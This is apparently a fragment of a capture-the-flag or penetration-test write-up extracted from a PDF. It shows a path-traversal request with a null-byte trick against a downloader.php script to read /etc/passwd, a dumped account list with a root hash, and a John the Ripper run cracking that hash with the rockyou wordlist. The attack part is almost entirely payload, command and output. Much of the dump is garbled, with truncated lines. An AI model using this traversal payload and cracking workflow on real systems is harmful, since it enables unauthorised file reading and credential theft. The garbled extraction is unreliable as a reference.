 /downloader.php?file=../../../../../../../../../../../../etc/passwd%00.jpg
5N2bAppaw5RZVNZ2/BU7 qRi/76vAFbC.emn e6CJI8pZEv55CDnG1:0:0:root:/root:/bin/bash
:x:1:1:daemon:/usr/sbin:/bin/sh
:2:2:bin:/bin:/bin/sh
:3:3:sys:/dev:/bin/sh
x:4:65534:sync:/bin:/bin/sync
:x:5:60:games:/usr/games:/bin/sh
:6:12:man:/var/cache/man:/bin/sh
7:7:lp:/var/spool/lpd:/bin/sh
x:8:8:mail:/var/mail:/bin/sh
x:9:9:news:/var/spool/news:/bin/sh
x:10:10:uucp:/var/spool/uucp:/bin/sh
:x:13:13:proxy:/bin:/bin/sh
ata:x:33:33:www-data:/var/www:/bin/sh
:x:34:34:backup:/var/backups:/bin/sh
:38:38:Mailing List Manager:/var/list:/bin/sh
:39:39:ircd:/var/run/ircd:/bin/sh
:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
:x:65534:65534:nobody:/nonexistent:/bin/sh
id:x:100:101::/var/lib/libuuid:/bin/sh
g:x:101:103::/home/syslog:/bin/false
:102:65534::/var/run/sshd:/usr/sbin/nologin
103:107:ftp daemon,,,:/srv/ftp:/bin/false
:x:1001:1003:,,,:/home/contec:/bin/bash
:1000:1002:,,,:/home/solar:/bin/bash
# john --format=sha512crypt -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
root (?)
1g 0:00:02:47 DONE (2023-08-15 18:12) 0.005983g/s 4828p/s 4828c/s 4828C/s ro
Use the "--show" option to display all of the cracked passwords reliably
Session completed.